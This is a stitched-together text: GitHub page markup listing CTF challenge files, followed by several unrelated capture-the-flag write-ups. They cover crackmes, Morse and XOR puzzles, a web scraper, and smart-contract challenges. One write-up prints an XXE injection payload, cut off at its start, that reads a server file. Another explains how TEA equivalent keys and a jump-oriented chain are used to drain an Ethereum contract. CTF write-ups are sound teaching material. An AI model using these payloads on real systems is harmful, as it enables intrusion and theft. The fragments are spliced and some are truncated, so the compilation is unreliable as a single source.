<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>flag</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc_thoughts.so.6</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>thoughts</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>thoughts_exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# antistatic
**Category**: Reversing \**Tags**: `crackme`, `babyrev` \**Points**: 100 (51 solves) \**Author**: Retr0id
## Challenge
Heisenberg's uncertainty principle also applies to CTF. Please do not observe my crackme, otherwise you may change its behavior!
Author: Retr0id \Attachments: `antistatic`
## Solution
Open in Ghidra and decompile. `main` does basically nothing but`__libc_gnu_init` looks interesting. A lot of weird antidebugging stuff goingon that I just NOP'd out.
After cleaning up the decompiled C it's a lot easier to see what's going on:
```pythonimport pwn
elf = pwn.ELF("antistatic")gnu_hash = elf.read(elf.sym["gnu_hash"], 50)
for j in range(0x13): for c in range(256): if (c ^ 0x42 + j) & 0xff == gnu_hash[j]: print(chr(c), end="")
print()# union{ct0rs_b3war3}``` |
First look at the page here :

Seems like it’s a simple email send form. By checking the page source code, I found the following javascript :``` var create_letter = function(from, return_addr, name, addr, message) { var letter = ""; letter += "<letter>"; letter += "<from>" + from + "</from>"; letter += "<return_addr>" + return_addr + "</return_addr>"; letter += "<name>" + name + "</name>"; letter += "<addr>" + addr + "</addr>"; letter += "<message>" + message + "</message>"; letter += "</letter>"; return letter; } var send = function() { var your_name = $('#your_name').val(); var return_addr = $('#return_addr').val(); var recipient_name = $('#recipient_name').val(); var recipient_addr = $('#recipient_address').val(); var message = $('#message').val(); var letter = create_letter(your_name, return_addr, recipient_name, recipient_addr, message); $.get("send_letter.php?letter="+letter, function(data, status){ alert("Data: " + data + "\nStatus: " + status); }); }```So, create_letter generates an XML string that gets sent has a GET request to send_letter.php with param letter. It then returns data & status as an alert popup. When first seeing an XML file being rendered in the back-end, I automatically think of an XXE (XML External Entity) attack.In order for us to exploit this, we need the back-end server to return data in some way. So I started to check which fields of the form I could use to extract data. The alert popup gave us valuable information :

This tells us that the name field gets reflected back in the alert and that the file we (probably) need to read is /tmp/messages_outbound.txt. Great!
I started crafting my payload, tested using Burp and found that the following payload worked :
``` ]><letter><from>0x90skids</from><return_addr>return_addr</return_addr><name>&xx;;</name><addr>addr</addr><message>message</message></letter>```
The alert returns : `Message to flag{xxe_aww_yeah} appended to /tmp/messages_outbound.txt for pickup. Mailbox flag raised.`
Challenge solved!
`flag{xxe_aww_yeah}` |
# Forwards from Grandma - 100 points##### MessageMy grandma sent me this email, but it looks like there's a hidden message in it. Can you help me figure it out?##### Content[Mail](tmp.eml)##### SolutionBy having a closer look at the subject of the mail, one could see a large amount of FWD: and RE:'s - which is not too unusual in a mail from grandma, but the swirly brackets in between caught my attention as it resembled the flag format. My initial guess was it being binary with the FWD: as a 0 or 1 and the RE: as a 1 or 0, respectively, but as that lead to nothing I figured it was morse code instead. Knowing that the morse code before the opening of the swirly brackets had to be "flag", I could confirm my hypothesis and find out the correct mapping.```sh"FWD:" => ".""RE:" => "-"```The resulting morse code was: “..-..-...---.{....--.---..........--.-.----.-..}”### Quick Note: If you are not a donkey like me, you probably noticed that there were in fact double spaces in the header seperating the morse letters, meaning you could just decode it with any online tool. If you are interested in reading how to decode morse without spaces, you can read on. Otherwise, just skip ahead to the flag.The difficulty here was that no spaces were in between the morse code letters, meaning that there were a ton of possible solutions (like 1628277960) for the text between the curly brackets due to the ambiguity (e.g. "..." can mean eee, ie, ei or s).
After some while and running a function that would return me every possible combination of spaces inserted for more than six hours (Spoiler Alert: it didn't finish), I noticed that words in the flags were usually seperated by underscores. The morse code for underscores is quite recognizable (..--.-) and occured two times in the encoded flag. With that information, I could now split my flag into three seperate words of much shorter length and thus less ambiguities.```“flag{.._--........_.----.-..}”```With the initial function for inserting spaces in combination with a function for decoding the morse code, I could now determine all possible solutions for my three words. As I thought the words would either be in a dictionary or be leetspeak and thus containing numbers, I implemented optional checks for both possibilities. (1)By picking the most plausible words from the resulting list, I ended up with the right flag.```flag{i_miss_aol}```(1) That would have probably worked great, but when transcribing the FWD:'s and RE:'s to morse I had noted down one dot too much which lead to no sensical dictionary entries. ##### ResourcesFunction for inserting spaces: https://www.geeksforgeeks.org/print-possible-strings-can-made-placing-spaces/Function for decrypting the morse code: https://www.geeksforgeeks.org/morse-code-translator-python/ |
First up, I visited the URL mentionned in the challenge description. It returned this : `[513, '71'] 4O48APmBiNJhZBfTWMzD`
Also, the URL changes to : http://167.71.246.232:8080/rabbit_hole.php?page=cE4g5bWZtYCuovEgYSO1. Interesting!
Since the challenge is called “Follow the Rabbit Hole”, I’ve tried “following” the page using the code provided so I used the link : `?page=4O48APmBiNJhZBfTWMzD`
This brings us to another page with the same set of data (an array with a number & what appears to be HEX). So let’s automate this process because I don’t know how far the rabbit hole goes.
I’ve played around with different versions of a Python script to fetch the data but I finally used :```import requestsimport csv
url = "http://167.71.246.232:8080/rabbit_hole.php?page="page = "cE4g5bWZtYCuovEgYSO1"
response = requests.request("GET", f"{url}{page}")with open('C:\\Users\\Bib\\Downloads\\rabbit_hole.csv', 'w', newline='') as csvfile: rabbit_csv = csv.writer(csvfile, delimiter=';', quotechar='|', quoting=csv.QUOTE_MINIMAL) while response.text != 'end': try: print(f"Following the rabbit hole... Page : {page}") response = requests.request("GET", f"{url}{page}") page_split = response.text.split() first_number = page_split[0].replace("[","").replace(",","") second_number = page_split[1].split("\'")[1] array = [first_number, second_number] rabbit_csv.writerow(array) page = page_split[2] except: print("Script end.")```So basically, I went all the way down the rabbit hole and fetched all data inside a CSV file. Then I sorted the data using the first number as an index.
Fig 1. Sample of raw CSV file
Fig 2. Sample of sorted CSV file
After the data was sorted, I made a huge string with the HEX values and passed that to an HEX to ASCII converter. It gave me garbage data but I was able to see the header PNG.Instead, I re-ran the converter to a PNG file :

Bingo! Challenge solved! Pretty interesting challenge :)
`flag{automation_is_handy}` |
The given file is python 3 bytecode, which can be decompiled using a tool such as `uncompyle6`. The obtained code contains somewhat obfuscated variable and function names, one of the less obfuscated variables - `flagtext` - is hint text that runs across the screen when the program is run.
The program asks for a flag as input so it must check it somewhere. Digging through the code, the part displaying the flag wrapper has variables `input_x` and `cur_x`, which line up with the beginning of the input text and the cursor after it. The cursor position is dependent on the length of `girafix`, which is presumably the input text. `girafix` gets passed to `lababa` once it is `26` characters long, so that is the checker function, where after renaming the variables to something more sensible:
```python 3def cryptfun1(param): locarr = [ 73, 13, 19, 88, 88, 2, 77, 26, 95, 85, 11, 23, 114, 2, 93, 54, 71, 67, 90, 8, 77, 26, 0, 3, 93, 68] result = '' for c in range(len(locarr)): if param[c] != chr(locarr[c] ^ ord(keystring[c])): return 'bbblalaabalaabbblala' b2a = '' a2b = [122, 86, 75, 75, 92, 90, 77, 24, 24, 24, 25, 106, 76, 91, 84, 80, 77, 25, 77, 81, 92, 25, 92, 87, 77, 80, 75, 92, 25, 74, 77, 75, 80, 87, 94, 25, 88, 74, 25, 95, 85, 88, 94] for bbb in a2b: b2a += chr(bbb ^ 57) else: return b2a```
where `keystring` (originally `babababa`) is a string from one of the setup functions earlier:
```python 3babababa = 'you-may-need-this-key-1337'```
This is a simple xor cipher, and the result is just
```python 3"".join(chr(locarr[c] ^ ord(keystring[c])) for c in range(26))# 0bfu5c4710ns_v5_4n1m4710ns```
Which works in the program and yields the flag `darkCON{0bfu5c4710ns_v5_4n1m4710ns}` when combined with the wrapper. |
# Re:Montagy
blockchain, 6 solves, 378 points
> Background:>> Hi there, I heard from my agent that many people ´_>` solved my challenge last year which was joyful.>> You might notice something when seeing this challenge name. And yes, last year's challenge was actually a part of this final art.>> A game started a year ago, lost between 0&1, come from the path and back through the shadow, will you catch the 'Montage' spirit?>> I'm waiting for you, from the past to the future.>> -- A. Monica>> Description:>> $ nc 54.176.60.63 10101>> [provided files](https://rwctf2021.s3-us-west-1.amazonaws.com/Re-Montagy_forplayers-f292511818d501e1d084faadfff71ece2837ae0e.tar)>> - Montagy.sol: the target contract> - Puzzle.sol: the contract deployed during newPuzzle>> Goal:>> Let the ETH balance of Montagy contract becomes 0.
## TL;DR
Use TEA equivalent keys to flip some opcodes and create backdoors, then find a JOP chain.
## Background
This challenge, `Re:Montagy`, is the revenge version of `Montagy` in RealWorldCTF 2019 Final. If you are not familiar with the previous challenge, [this blog](https://x9453.github.io/2020/01/26/Real-World-CTF-Finals-2019-Montagy/) is worth reading. `Montagy` is solved unintendedly, and actually our solution to `Re:Montagy` is the only intended one during the contest.
## Writeup
Two contracts' source code are provided, let's check `Montagy`'s first:
```soliditypragma solidity ^0.5.11;
contract Montagy{ address payable public owner; mapping(bytes32=>uint256) registeredIDLength; mapping(address=>bytes32) puzzleID; ... modifier onlyPuzzle(){ require(puzzleID[msg.sender] != 0); _; }
function registerCode(bytes memory a) public onlyOwner { registeredIDLength[tag(a)] = a.length; }
function newPuzzle(bytes memory code) public returns(address addr){ bytes32 id = tag(code); require(registeredIDLength[id] == code.length);
addr = deploy(code); lastchildaddr = addr; puzzleID[addr] = id; }
function solve(string memory info) public onlyPuzzle { owner.transfer(address(this).balance); winnerinfo = info; } ... function tag(bytes memory a) pure public returns(bytes32 cs){ assembly{ let groupsize := 16 let head := add(a,groupsize) let tail := add(head, mload(a)) let t1 := 0x21711730 let t2 := 0x7312f103 let m1,m2,m3,m4,p1,p2,p3,s,tmp for { let i := head } lt(i, tail) { i := add(i, groupsize) } { s := 0x6644498b tmp := mload(i) m1 := and(tmp,0xffffffff) m2 := and(shr(0x20,tmp),0xffffffff) m3 := and(shr(0x40,tmp),0xffffffff) m4 := and(shr(0x60,tmp),0xffffffff) for { let j := 0 } lt(j, 0x10) { j := add(j, 1) } { s := and(add(s, 0x68696e74),0xffffffff) p1 := sub(mul(t1, 0x10), m1) p2 := add(t1, s) p3 := add(div(t1,0x20), m2) t2 := and(add(t2, xor(p1,xor(p2,p3))), 0xffffffff) p1 := add(mul(t2, 0x10), m3) p2 := add(t2, s) p3 := sub(div(t2,0x20), m4) t1 := and(add(t1, xor(p1,xor(p2,p3))), 0xffffffff) } } cs := xor(mul(t1,0x100000000),t2) } }}
```
The server makes three transactions. The first deploys `Montagy` with 0.1 ether. The second calls `registerCode` with the bytecode of contract `Puzzle`. Finally `newPuzzle` is called with the same parameter, and `Puzzle` is deployed.
Our goal is to empty the balance of contract `Montagy`, and the only way is calling `solve` from the puzzle it deployed. Let's check `Puzzle`'s source code now:
```soliditypragma solidity ^0.5.11;
contract Puzzle{ ... function loose() view public returns(bool){ uint256 t1 = (a^b^c)+(d^e^f)+(g^h^i); uint256 t2 = (a+d+g)^(b+e+h)^(c+f+i); require(t1 + t2 < 0xaabbccdd); require(t1 > 0x8261e26b90505061031256e5afb60721cb); require(0xf35b6080614321368282376084810151606401816080016143855161051756 >= t1*t2); require(t1 - t2 >= 0x65e670d9bd540cea22fdab97e36840e2); return true; } function harsh(bytes memory seed, string memory info) public{ require(loose()); if (keccak256(seed) == bytes32(bytes18(0x6111d850336107ef16565b908018915a9056))) { server.solve(info); } }}```
Though we can find answers to `loose()`, it is impossible to pass the keccak256 challenge. The `Puzzle` is unsolvable! Noticing we can call `newPuzzle` to deploy other puzzles as long as the length and `tag` matches, let's dive into the `tag` function.
The `tag` function implements TEA to compress/hash the input. It encrpts `t1` and `t2` continuously with `input[16*i:16*(i+1)]` as keys. A quick diff shows that `lt(j, 0x10)` was `lt(j, 0x4)` in the previous challenge, suggesting that bruteforcing the tag may not be the intended solution (although other teams still managed to do so).
TEA suffers from equivalent keys. In `tag` function, the 16 bytes of key is separated into `m1~m4`, 4 bytes each. If we flip the MSB of both `m1` and `m2`, or both `m3` and `m4`, or all the four, the encryption result won't change, therefore we can change some pairs of opcodes of `Puzzle` without changing the `tag`. To be more specfic, the pairs should be located at `0x...0` and `0x...4`, or `0x...8` and `0x...c`. Then the question is where to change?
The consts in `Puzzle` seems weird, why not try disassembling them?
```text000002F0 PUSH17 0x8261e26b90505061031256e5afb60721cb ->[0] DUP3[3] PUSH2 0xe26b[4] SWAP1[5] POP[6] POP[9] PUSH2 0x0312[10] JUMP[11] 'e5'(Unknown Opcode)[12] 'af'(Unknown Opcode)[13] 'b6'(Unknown Opcode)[14] SMOD[15] '21'(Unknown Opcode)[16] 'cb'(Unknown Opcode)
00000310 PUSH31 0xf35b6080614321368282376084810151606401816080016143855161051756 ->[0] RETURN[1] JUMPDEST[3] PUSH1 0x80[6] PUSH2 0x4321[7] CALLDATASIZE[8] DUP3[9] DUP3[10] CALLDATACOPY[12] PUSH1 0x84[13] DUP2[14] ADD[15] MLOAD[17] PUSH1 0x64[18] ADD[19] DUP2[21] PUSH1 0x80[22] ADD[25] PUSH2 0x4385[26] MLOAD[29] PUSH2 0x0517[30] JUMP
0000033B PUSH16 0x65e670d9bd540cea22fdab97e36840e2junk
00000374 PUSH18 0x6111d850336107ef16565b908018915a9056 ->[2] PUSH2 0x11d8[3] POP[4] CALLER[7] PUSH2 0x07ef[8] AND[9] JUMP[10] JUMPDEST[11] SWAP1[12] DUP1[13] XOR[14] SWAP2[15] GAS[16] SWAP1[17] JUMP```
Amazing! And the `PUSH` opcode before the consts are located at somewhere we can flip, a strong hint that we are on the right track! (except the useless third)
The controll flow changes. When we reach the line `require(t1 > 0x8261e26b90505061031256e5afb60721cb)`, we will jump to `0x0312`, which is `JUMPDEST` in the second backdoor, then some part of our calldata is copied to the memory. Then we jump to `0x0517`, which takes some 2-byte pieces from our calldata to the stack, then jump to the first piece. Now we can controll the next JOP(Jump Oriented Programming) destination.
After flipping, `00000374 PUSH18(71)` becomes `CALL(F1)`. Now there are two `CALL` opcodes. First we attempted to use the original one, but all trials failed (either fail to pass the keccak check, or end up with an uncontrollable jump address). Everything is clearer when we decide to make full use of the backdoors, including the flipped `CALL`. We have `0x049E` gadget to load the `Montagy` address from storage, and the `00000374` backdoor to load gas (second half) and make the `CALL` (first half). Other params for `CALL` have been already prepared, and the calling data is what `0x0312` has copied.
Finally after the `CALL`, the pseudocode is `JUMP(msg.sender&0x07ef)`. We can find accounts to land at `JUMPDEST; STOP` to finish the execution.
Then comes the flag! `rwctf{rE7uRn_2_FuTuR3_w1Th_1_cUp_f0_T_f70M_7He_P4s7_THATs_C4l13d_M0N74GY!}`
## exploit
Nope. My exploit is ugly and contains a lot of private keys, and I'm too lazy to tidy things up. However, you may try to find my exploit transactions on rinkeby and reproduce it lol. |
# Secret Images - 125 points### Message
We discovered Arasaka operatives sending wierd pictures to each other. It looks like they may contain secret data. Can you find it?### Content### crypted1.png crypted2.png### Solution
The two files look like they have both been encrypted with the same XOR key. Here's a nice explanation for what XOR is and what properties it has: https://accu.org/journals/overload/20/109/lewin_1915/. While XOR encrypting one image with a key is quite secure, repeating the same key twice makes it possible to find out the contents of the original, unencrypted images. By assuming that both files have been encrypted with the same key, we can figure the following equations.
```img1 ^ key = enc_img1img2 ^ key = enc_img2```
As we have crypted1.png and crypted2.png given, we can make a new equation and solve it for the original images:
```enc_img1 ^ enc_img2 = img1 ^ key ^ img2 ^ key```
As XORing something with itself always returns zero, the two occurences of the key cancel each other out.
```enc_img1 ^ enc_img2 = img1 ^ img2```
This means that by XORing the two images given with each other, we'll end up with an image of the unencrypted images XORed with each other. In practice, this can be done with the following command: (1) convert crypted1.png crypted2.png -fx "(((255*u)&(255*(1-v)))|((255*(1-u))&(255*v)))/255" decrypted.png Running the command confirmed the hypothesis that both images had been encrypted with the same key and I ended up with the following image: decrypted.png
```flag{otp_reuse_fail}```
(1) Note that you have to install imagemagick first, e.g. by running sudo apt install imagemagick-6.q16 (or any other version)### Resources
General information on XOR: https://accu.org/journals/overload/20/109/lewin_1915/
Command for XORing two images: https://stackoverflow.com/questions/8504882/searching-for-a-way-to-do-bitwise-xor-on-images |
# Secure enclaveWe were given the challenge text:```I just found this dope smart contract, you just give it a secret and it hides it on the ethereum network.
address: 0x9B0780E30442df1A00C6de19237a43d4404C5237
author: pop_eax```
Along with the file [alerted.sol](alerted.sol).
This time the flag was encrypted in the contract, so we couldn't see it without reversing it (which of course isn't intended). To make a change on the blockchain (to store the secret text), a transaction has to be sent. Knowing this, we can assume that the flag has been sent as input data to the contract. The [5th transaction](https://rinkeby.etherscan.io/tx/0x3e3498a9bbb97500f1cfb03fc4ce69aa2eddc475aaff8705414275065b8cb1ea) after the contract creation included the flag. All we have to do to see the flag is convert the hex input to UTF-8, giving us the flag: `flag{3v3ryth1ng_1s_BACKD00R3D_0020}`.
The intended solution was to get all the event entries of the `pushhh` event, as all secrets were broadcasted. |
We had to emulate AT&T style asm. Just 2 available registers TRX and DRX. 3 operations. - REVERSE \<register\>- XOR \<register\> \<register or "string"\> - MOV \<register\> \<register or "string"\>
# C++ Solution-----
```#include <cstdio>#include <cstdlib>#include <cmath>#include <cstring>#include <climits>#include <iostream>#include <algorithm>#include <numeric>#include <string>#include <vector>#include <map>#include <unordered_map>#include <queue>#include <istream>#include <sstream>#include <iterator>#include <fstream>using namespace std;
void sxor(string& s1, string s2) { for(int i = 0; i < max(s1.size(),s2.size()); i++) { if(i >= s2.size()) { s1[i] = (s1[i]); } else if(i >= s1.size()) { s1 += (s2[i]); } else { s1[i] = (s1[i] ^ s2[i]); if((s1[i] ^ s2[i]) == '}') cout << "hoooray\n"; } }}
int main() { char init[] = {'G','E','D',0x3,'h','G',0x15,'&','K','a', ' ', '=', ';', 0x0c, 0x1a, '3', '1', 'o', '*', '5', 'M'}; string TRX(init); string DRX{};
